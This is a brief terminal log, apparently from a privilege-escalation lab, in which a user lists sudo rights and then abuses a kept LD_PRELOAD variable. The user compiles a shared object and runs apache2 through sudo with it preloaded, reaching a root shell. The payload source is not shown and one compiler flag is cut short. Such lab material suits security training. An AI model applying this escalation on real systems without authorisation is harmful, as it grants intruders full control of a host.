 TCM@debian:~$ sudo -l
Matching Defaults entries for TCM on this host:
    env_reset, env_keep+=LD_PRELOAD

User TCM may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
TCM@debian:~$ nano x.c
TCM@debian:~$ gcc -fPIC -shared -o /tmp/x.so x.c -nostartfi
TCM@debian:~$ sudo LD_PRELOAD=/tmp/x.so apache2
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user#